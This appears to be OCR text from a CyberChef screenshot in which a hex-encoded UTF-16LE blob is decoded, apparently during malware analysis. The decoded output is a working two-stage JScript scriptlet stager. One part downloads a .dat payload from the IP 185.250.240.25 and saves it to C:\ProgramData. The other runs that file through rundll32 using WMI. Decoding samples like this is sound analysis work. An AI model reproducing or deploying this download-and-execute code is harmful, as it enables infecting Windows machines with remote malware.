 Recipe
From Hex
Delimiter
CRLF
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
start: 1851
end: 1851
length: 0
length: 3163
lines: 4
3c003f0078006d006c002000760065007200730069006f006e003d00220031002e00300022003f003e000d000a003c007000610063006b006100670065
003e000d000a003c0063006f006d0070006f006e0065006e0074002000690064003d00220063006f006d0070006900640022003e000d000a003c007300
6300720069007000740020006c0061006e00670075006100670065003d0022004a0053006300720069007000740022003e000d000a003c0021005b0043
0044004100540041005b000d000a000d000a0009007600610072002000680074007400700020003d0020006e0065007700200041006300740069007600
650058004f0062006a00650063007400280022006d006900630072006f0073006f00660074002e0078006d006c006800740074007000220029003b000d
000a00090068007400740070002e006f00700065006e002800220047004500540022002c002000220068007400740070003a002f002f00310038003500
2e003200350030002e003200340030002e00320035002f0061004f0042004b006400450041006f006e00440034004e00610054006d0043002e00640061
Output
time: 1ms
length: 791
lines: 32
<?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", "http://185.250.240.25/aOBKdEAonD4NaTmC.dat", false);
http.send();
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb["savetofile"]("c:\\programdata\\a9DFebo2c.tmp", 2);
]]>
</script>
</component>
</package><?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var process = GetObject("winmgmts:{impersonationLevel=impersonate}!Win32_Process");
process.Create("C:\\\\Windows\\\\SysWOW64\\\\rundll32.exe C:\\ProgramData\\a9DFebo2c.tmp,Motd");
]]>
</script>
</component>
</package>